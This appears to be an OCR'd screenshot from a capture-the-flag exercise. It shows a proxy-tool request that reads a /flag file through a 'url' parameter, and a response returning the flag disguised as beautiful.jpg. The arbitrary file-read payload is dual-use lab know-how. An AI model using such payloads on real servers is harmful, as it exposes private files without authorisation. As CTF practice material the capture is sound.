 Request
Raw Params Headers Hex
GET /page?url=/flag HTTP/1.1
Host: e02c6bae-7579-4e33-9628-91f51ca07e0c.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Jun 2020 15:08:49 GMT
Content-Type: application/octet-stream
Content-Length: 43
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
flag{acbe77ab-f63f-43f7-aa23-56d4d426df30}